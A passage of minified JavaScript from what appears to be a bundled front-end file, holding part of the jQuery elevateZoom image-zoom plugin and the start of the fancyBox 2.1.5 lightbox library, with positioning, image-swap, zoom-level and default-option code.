2:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.options.zoomWindowHeight/2-t.nzHeight/2),t.windowOffsetLeft=t.nzWidth);break;case 3:t.windowOffsetTop=t.nzHeight-t.zoomWindow.height()-2*t.options.borderSize,t.windowOffsetLeft=t.nzWidth;break;case 4:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=t.nzWidth;break;case 5:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=t.nzWidth-t.zoomWindow.width()-2*t.options.borderSize;break;case 6:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=-1*(t.options.zoomWindowWidth/2-t.nzWidth/2+2*t.options.borderSize));break;case 7:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=0;break;case 8:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 9:t.windowOffsetTop=t.nzHeight-t.zoomWindow.height()-2*t.options.borderSize,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 10:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.options.zoomWindowHeight/2-t.nzHeight/2),t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize));break;case 11:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 12:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 13:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=0;break;case 14:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=-1*(t.options.zoomWindowWidth/2-t.nzWidth/2+2*t.options.borderSize));break;case 15:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=t.nzWidth-t.zoomWindow.width()-2*t.options.borderSize;break;case 16:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=t.nzWidth;break;default:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=t.nzWidth}t.isWindowSet=!0,t.windowOffsetTop=t.windowOffsetTop+t.options.zoomWindowOffety,t.windowOffsetLeft=t.windowOffsetLeft+t.options.zoomWindowOffetx,t.zoomWindow.css({top:t.windowOffsetTop}),t.zoomWindow.css({left:t.windowOffsetLeft}),"inner"==t.options.zoomType&&(t.zoomWindow.css({top:0}),t.zoomWindow.css({left:0})),t.windowLeftPos=String(-1*((e.pageX-t.nzOffset.left)*t.widthRatio-t.zoomWindow.width()/2)),t.windowTopPos=String(-1*((e.pageY-t.nzOffset.top)*t.heightRatio-t.zoomWindow.height()/2)),t.Etoppos&&(t.windowTopPos=0),t.Eloppos&&(t.windowLeftPos=0),t.Eboppos&&(t.windowTopPos=-1*(t.largeHeight/t.currentZoomLevel-t.zoomWindow.height())),t.Eroppos&&(t.windowLeftPos=-1*(t.largeWidth/t.currentZoomLevel-t.zoomWindow.width())),t.fullheight&&(t.windowTopPos=0),t.fullwidth&&(t.windowLeftPos=0),"window"!=t.options.zoomType&&"inner"!=t.options.zoomType||(1==t.zoomLock&&(t.widthRatio<=1&&(t.windowLeftPos=0),t.heightRatio<=1&&(t.windowTopPos=0)),t.largeHeight<t.options.zoomWindowHeight&&(t.windowTopPos=0),t.largeWidth<t.options.zoomWindowWidth&&(t.windowLeftPos=0),t.options.easing?(t.xp||(t.xp=0),t.yp||(t.yp=0),t.loop||(t.loop=setInterval(function(){t.xp+=(t.windowLeftPos-t.xp)/t.options.easingAmount,t.yp+=(t.windowTopPos-t.yp)/t.options.easingAmount,t.scrollingLock?(clearInterval(t.loop),t.xp=t.windowLeftPos,t.yp=t.windowTopPos,t.xp=-1*((e.pageX-t.nzOffset.left)*t.widthRatio-t.zoomWindow.width()/2),t.yp=-1*((e.pageY-t.nzOffset.top)*t.heightRatio-t.zoomWindow.height()/2),t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"!=t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.windowLeftPos+"px "+t.windowTopPos+"px"}),t.scrollingLock=!1,t.loop=!1):(t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"!=t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.xp+"px "+t.yp+"px"}))},16))):(t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}),t.largeHeight/t.newvaluewidth<t.options.zoomWindowHeight?t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}):t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.windowLeftPos+"px "+t.windowTopPos+"px"})))},setTintPosition:function(o){this.nzOffset=this.$elem.offset(),this.tintpos=String(-1*(o.pageX-this.nzOffset.left-this.zoomLens.width()/2)),this.tintposy=String(-1*(o.pageY-this.nzOffset.top-this.zoomLens.height()/2)),this.Etoppos&&(this.tintposy=0),this.Eloppos&&(this.tintpos=0),this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize)),this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(e,t){var i=this,n=new Image;i.options.loadingIcon&&(i.spinner=o("<div style=\"background: url('"+i.options.loadingIcon+"') no-repeat center;height:"+i.nzHeight+"px;width:"+i.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),i.$elem.after(i.spinner)),i.options.onImageSwap(i.$elem),n.onload=function(){i.largeWidth=n.width,i.largeHeight=n.height,i.zoomImage=t,void 0!==i.zoomWindow&&(i.zoomWindow.css({"background-size":i.largeWidth+"px "+i.largeHeight+"px"}),i.zoomWindow.css({"background-size":i.largeWidth+"px "+i.largeHeight+"px"}),i.swapAction(e,t))},n.src=t},swapAction:function(e,t){var i=this,n=new Image;if(n.onload=function(){i.nzHeight=n.height,i.nzWidth=n.width,i.options.onImageSwapComplete(i.$elem),i.doneCallback()},n.src=e,i.currentZoomLevel=i.options.zoomLevel,i.options.maxZoomLevel=!1,"lens"==i.options.zoomType&&i.zoomLens.css({backgroundImage:"url('"+t+"')"}),"window"==i.options.zoomType&&i.zoomWindow.css({backgroundImage:"url('"+t+"')"}),"inner"==i.options.zoomType&&i.zoomWindow.css({backgroundImage:"url('"+t+"')"}),i.currentImage=t,i.options.imageCrossfade){var s=i.$elem,r=s.clone();if(i.$elem.attr("src",e),i.$elem.after(r),r.stop(!0).fadeOut(i.options.imageCrossfade,function(){o(this).remove()}),i.$elem.width("auto").removeAttr("width"),i.$elem.height("auto").removeAttr("height"),s.fadeIn(i.options.imageCrossfade),i.options.tint&&"inner"!=i.options.zoomType){var a=i.zoomTintImage,l=a.clone();i.zoomTintImage.attr("src",t),i.zoomTintImage.after(l),l.stop(!0).fadeOut(i.options.imageCrossfade,function(){o(this).remove()}),a.fadeIn(i.options.imageCrossfade),i.zoomTint.css({height:i.$elem.height()}),i.zoomTint.css({width:i.$elem.width()})}i.zoomContainer.css("height",i.$elem.height()),i.zoomContainer.css("width",i.$elem.width()),"inner"==i.options.zoomType&&(i.options.constrainType||(i.zoomWrap.parent().css("height",i.$elem.height()),i.zoomWrap.parent().css("width",i.$elem.width()),i.zoomWindow.css("height",i.$elem.height()),i.zoomWindow.css("width",i.$elem.width()))),i.options.imageCrossfade&&(i.zoomWrap.css("height",i.$elem.height()),i.zoomWrap.css("width",i.$elem.width()))}else i.$elem.attr("src",e),i.options.tint&&(i.zoomTintImage.attr("src",t),i.zoomTintImage.attr("height",i.$elem.height()),i.zoomTintImage.css({height:i.$elem.height()}),i.zoomTint.css({height:i.$elem.height()})),i.zoomContainer.css("height",i.$elem.height()),i.zoomContainer.css("width",i.$elem.width()),i.options.imageCrossfade&&(i.zoomWrap.css("height",i.$elem.height()),i.zoomWrap.css("width",i.$elem.width()));i.options.constrainType&&("height"==i.options.constrainType&&(i.zoomContainer.css("height",i.options.constrainSize),i.zoomContainer.css("width","auto"),i.options.imageCrossfade?(i.zoomWrap.css("height",i.options.constrainSize),i.zoomWrap.css("width","auto"),i.constwidth=i.zoomWrap.width()):(i.$elem.css("height",i.options.constrainSize),i.$elem.css("width","auto"),i.constwidth=i.$elem.width()),"inner"==i.options.zoomType&&(i.zoomWrap.parent().css("height",i.options.constrainSize),i.zoomWrap.parent().css("width",i.constwidth),i.zoomWindow.css("height",i.options.constrainSize),i.zoomWindow.css("width",i.constwidth)),i.options.tint&&(i.tintContainer.css("height",i.options.constrainSize),i.tintContainer.css("width",i.constwidth),i.zoomTint.css("height",i.options.constrainSize),i.zoomTint.css("width",i.constwidth),i.zoomTintImage.css("height",i.options.constrainSize),i.zoomTintImage.css("width",i.constwidth))),"width"==i.options.constrainType&&(i.zoomContainer.css("height","auto"),i.zoomContainer.css("width",i.options.constrainSize),i.options.imageCrossfade?(i.zoomWrap.css("height","auto"),i.zoomWrap.css("width",i.options.constrainSize),i.constheight=i.zoomWrap.height()):(i.$elem.css("height","auto"),i.$elem.css("width",i.options.constrainSize),i.constheight=i.$elem.height()),"inner"==i.options.zoomType&&(i.zoomWrap.parent().css("height",i.constheight),i.zoomWrap.parent().css("width",i.options.constrainSize),i.zoomWindow.css("height",i.constheight),i.zoomWindow.css("width",i.options.constrainSize)),i.options.tint&&(i.tintContainer.css("height",i.constheight),i.tintContainer.css("width",i.options.constrainSize),i.zoomTint.css("height",i.constheight),i.zoomTint.css("width",i.options.constrainSize),i.zoomTintImage.css("height",i.constheight),i.zoomTintImage.css("width",i.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide(),this.nzOffset=this.$elem.offset(),this.nzWidth=this.$elem.width(),this.nzHeight=this.$elem.height(),this.currentZoomLevel=this.options.zoomLevel,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"window"==this.options.zoomType&&(this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?lensHeight=this.nzHeight:lensHeight=String(this.options.zoomWindowHeight/this.heightRatio),this.options.zoomWindowWidth<this.options.zoomWindowWidth?lensWidth=this.nzWidth:lensWidth=this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var e=this;return e.gallerylist=[],e.options.gallery?o("#"+e.options.gallery+" a").each(function(){var t="";o(this).data("zoom-image")?t=o(this).data("zoom-image"):o(this).data("image")&&(t=o(this).data("image")),t==e.zoomImage?e.gallerylist.unshift({href:""+t,title:o(this).find("img").attr("title")}):e.gallerylist.push({href:""+t,title:o(this).find("img").attr("title")})}):e.gallerylist.push({href:""+e.zoomImage,title:o(this).find("img").attr("title")}),e.gallerylist},changeZoomLevel:function(o){this.scrollingLock=!0,this.newvalue=parseFloat(o).toFixed(2),newvalue=parseFloat(o).toFixed(2),maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight),maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth),"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1))),"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,newvalue>maxheightnewvalue?this.newvalueheight=maxheightnewvalue:this.newvalueheight=newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,newvalue>maxheightnewvalue?this.newvalueheight=maxheightnewvalue:this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,newvalue>maxwidthtnewvalue?this.newvaluewidth=maxwidthtnewvalue:this.newvaluewidth=newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)),scrcontinue=!1,"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullheight=!0,this.fullwidth=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullheight=!0,this.fullwidth=!0))),"inner"!=this.options.zoomType&&(scrcontinue=!0),scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType||(this.changeBgSize=!0)),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType||(this.changeBgSize=!0)),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth))),this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide(),self.zoomLens&&self.zoomLens.hide(),self.zoomTint&&self.zoomTint.hide()},changeState:function(o){"enable"==o&&(this.options.zoomEnabled=!0),"disable"==o&&(this.options.zoomEnabled=!1)}};o.fn.elevateZoom=function(e){return this.each(function(){var t=Object.create(n);t.init(e,this),o.data(this,"elevateZoom",t)})},o.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:o.noop,onZoomedImageLoaded:function(){},onImageSwap:o.noop,onImageSwapComplete:o.noop,zoomContainer:"body"}}(jQuery,window,document),function(o,e,t,i){"use strict";var n=t("html"),s=t(o),r=t(e),a=t.fancybox=function(){a.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),h=null,d=void 0!==e.createTouch,c=function(o){return o&&o.hasOwnProperty&&o instanceof t},p=function(o){return o&&"string"===t.type(o)},g=function(o){return p(o)&&o.indexOf("%")>0},m=function(o){return o&&!(o.style.overflow&&"hidden"===o.style.overflow)&&(o.clientWidth&&o.scrollWidth>o.clientWidth||o.clientHeight&&o.scrollHeight>o.clientHeight)},f=function(o,e){var t=parseInt(o,10)||0;return e&&g(o)&&(t=a.getViewport()[e]/100*t),Math.ceil(t)},u=function(o,e){return f(o,e)+"px"};t.extend(a,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',loading:'<div id="fancybox-loading"><div></div></div>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:t.noop,beforeLoad:t.noop,afterLoad:t.noop,beforeShow:t.noop,afterShow:t.noop,beforeChange:t.noop,beforeClose:t.noop,afterClose:t.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(o,e){if(o&&(t.isPlainObject(e)||(e={}),!1!==a.close(!0)))return t.isArray(o)||(o=c(o)?t(o).get():[o]),t.each(o,function(i,n){var s,r,l,h,d,g,m,f={};"object"===t.type(n)&&(n.nodeType&&(n=t(n)),c(n)?(f={href:n.data("fancybox-href")||n.attr("href"),title:t("<div/>").text(n.data("fancybox-title")||n.attr("title")||"").html(),isDom:!0,element:n},t.metadata&&t.extend(!0,f,n.metadata())):f=n),s=e.href||f.href||(p(n)?n:null),r=void 0!==e.title?e.title:f.title||"",!(h=(l=e.content||f.content)?"html":e.type||f.type)&&f.isDom&&((h=n.data("fancybox-type"))||(h=(d=n.prop("class").match(/fancybox\.(\w+)/))?d[1]:null)),p(s)&&(h||(a.isImage(s)?h="image":a.isSWF(s)?h="swf":"#"===s.charAt(0)?h="inline":p(n)&&(h="html",l=n)),"ajax"===h&&(s=(g=s.split(/\s+/,2)).shift(),m=g.shift())),l||("inline"===h?s?l=t(p(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):f.isDom&&(l=n):"html"===h?l=s:h||s||!f.isDom||(h="inline",l=n)),t.extend(f,{href:s,type:h,content:l,title:r,selector:m}),o[i]=f}),a.opts=t.extend(!0,{},a.defaults,e),void 0!==e.keys&&(a.opts.keys=!!e.keys&&t.extend({},a.defaults.keys,e.keys)),a.group=o,a._start(a.opts.index)},cancel:function(){var o=a.coming;o&&!1===a.trigger("onCancel")||(a.hideLoading(),o&&(a.ajaxLoad&&a.ajaxLoad.abort(),a.ajaxLoad=null,a.imgPreload&&(a.imgPreload.onload=a.imgPreload.onerror=null),o.wrap&&o.wrap.stop(!0,!0).trigger("onReset").remove(),a.coming=null,a.current||a._afterZoomOut(o)))},close:function(o){a.cancel(),!1!==a.trigger("beforeClose")&&(a.unbindEvents(),a.isActive&&(a.isOpen&&!0!==o?(a.isOpen=a.isOpened=!1,a.isClosing=!0,t(".fancybox-item, .fancybox-nav").remove(),a.wrap.stop(!0,!0).removeClass("fancybox-opened"),a.transitions[a.current.closeMethod]()):(t(".fancybox-wrap").stop(!0).trigger("onReset").remove(),a._afterZoomOut())))},play:function(o){var e=function(){clearTimeout(a.player.timer)},t=function(){e(),a.current&&a.player.isActive&&(a.player.timer=setTimeout(a.next,a.current.playSpeed))},i=function(){e(),r.unbind(".player"),a.player.isActive=!1,a.trigger("onPlayEnd")};!0===o||!a.player.isActive&&!1!==o?a.current&&(a.current.loop||a.current.index<a.group.length-1)&&(a.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":i,"onUpdate.player":t,"beforeLoad.player":e}),t(),a.trigger("onPlayStart")):i()},next:function(o){var e=a.current;e&&(p(o)||(o=e.direction.next),a.jumpto(e.index+1,o,"next"))},prev:function(o){var e=a.current;e&&(p(o)||(o=e.direction.prev),a.jumpto(e.index-1,o,"prev"))},jumpto:function(o,e,t){var i=a.current;i&&(o=f(o),a.direction=e||i.direction[o>=i.index?"next":"prev"],a.router=t||"jumpto",i.loop&&(o<0&&(o=i.group.length+o%i.group.length),o%=i.group.length),void 0!==i.group[o]&&(a.cancel(),a._start(o)))},reposition:function(o,e){var i,n=a.current,s=n?n.wrap:null;s&&(i=a._getPosition(e),o&&"scroll"===o.type?(delete i.position,s.stop(!0,!0).animate(i,200)):(s.css(i),n.pos=t.extend({},n.dim,i)))},update:function(o){var e=o&&o.originalEvent&&o.originalEvent.type,t=!e||"orientationchange"===e;t&&(clearTimeout(h),h=null),a.isOpen&&!h&&(h=setTimeout(function(){var i=a.current;i&&!a.isClosing&&(a.wrap.removeClass("fancybox-tmp"),(t||"load"===e||"resize"===e&&i.autoResize)&&a._setDimension(),"scroll"===e&&i.canShrink||a.reposition(o),a.trigger("onUpdate"),h=null)},t&&!d?0:300))},toggle:function(o){a.isOpen&&(a.current.fitToView="boolean"===t.type(o)?o:!a.current.fitToView,d&&(a.wrap.removeAttr("style").addClass("fancybox-tmp"),a.trigger("onUpdate")),a.update())},hideLoading:function(){r.unbind(".loading"),t("#fancybox-loading").remove()},showLoading:function(){var o,e;a.hideLoading(),o=t(a.opts.tpl.loading).click(a.cancel).appendTo("body"),r.bind("keydown.loading",function(o){27===(o.which||o.keyCode)&&(o.preventDefault(),a.cancel())}),a.defaults.fixed||(e=a.getViewport(),o.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x})),a.trigger("onLoading")},getViewport:function(){var e=a.current&&a.current.locked||!1,t={x:s.scrollLeft(),y:s.scrollTop()};return e&&e.length?(t.w=e[0].clientWidth,t.h=e[0].clientHeight):(t.w=d&&o.innerWidth?o.innerWidth:s.width(),t.h=d&&o.innerHeight?o.innerHeight:s.height()),t},unbindEvents:function(){a.wrap&&c(a.wrap)&&a.wrap.unbind(".fb"),r.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var o,e=a.current;e&&(s.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),a.update),(o=e.keys)&&r.bind("keydown.fb",function(i){var n=i.which||i.keyCode,s=i.target||i.srcElement;if(27===n&&a.coming)return!1;i.ctrlKey||i.altKey||i.shiftKey||i.metaKey||s&&(s.type||t(s).is("[contenteditable]"))||t.each(o,function(o,s){return e.group.length>1&&void 0!==s[n]?(a[o](s[n]),i.preventDefault(),!1):t.inArray(n,s)>-1?(a[o](),i.preventDefault(),!1):void 0})}),t.fn.mousewheel&&e.mouseWheel&&a.wrap.bind("mousewheel.fb",function(o,i,n,s){for(var r=o.target||null,l=t(r),h=!1;l.length&&!(h||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)h=m(l[0]),l=t(l).parent();0===i||h||a.group.length>1&&!e.canShrink&&(s>0||n>0?a.prev(s>0?"down":"left"):(s<0||n<0)&&a.next(s<0?"up":"right"),o.preventDefault())}))},trigger:function(o,e){var i,n=e||a.coming||a.current;if(n){if(t.isFunction(n[o])&&(i=n[o].apply(n,Array.prototype.slice.call(arguments,1))),!1===i)return!1;n.helpers&&t.each(n.helpers,function(e,i){i&&a.helpers[e]&&t.isFunction(a.helpers[e][o])&&a.helpers[e][o](t.extend(!0,{},a.helpers[e].defaults,i),n)})}r.trigger(o)},isImage:function(o){return p(o)&&o.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(o){return p(o)&&o.match(/\.(swf)((\?|#).*)?$/i)},_start:function(o){var e,i,n,s,r,l={};if(o=f(o),!(e=a.group[o]||null))return!1;if(l=t.extend(!0,{},a.opts,e),s=l.margin,r=l.padding,"number"===t.type(s)&&(l.margin=[s,s,s,s]),"number"===t.type(r)&&(l.padding=[r,r,r,r]),l.modal&&t.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=a.group,l.index=o,a.coming=l,!1!==a.trigger("beforeLoad")){if(n=l.type,i=l.href,!n)return a.coming=null,!(!a.current||!a.router||"jumpto"===a.router)&&(a.current.index=o,a[a.router](a.direction));if(a.isActive=!0,"image"!==n&&"swf"!==n||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===n&&(l.aspectRatio=!0),"iframe"===n&&d&&(l.scrolling="scroll"),l.wrap=t(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),t.extend(l,{skin:t(".fancybox-skin",l.wrap),outer:t(".fancybox-outer",l.wrap),inner:t(".fancybox-inner",l.wrap)}),t.each(["Top","Right","Bottom","Left"],function(o,e){l.skin.css("padding"+e,u(l.padding[o]))}),a.trigger("onReady"),"inline"===n||"html"===n){if(!l.content||!l.content.length)return a._error("content")}else if(!i)return a._error("href");"image"===n?a._loadImage():"ajax"===n?a._loadAjax():"iframe"===n?a._loadIframe():a._afterLoad()}else a.coming=null},_error:function(o){t.extend(a.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:o,content:a.coming.tpl.error}),a._afterLoad()},_loadImage:function(){var o=a.imgPreload=new 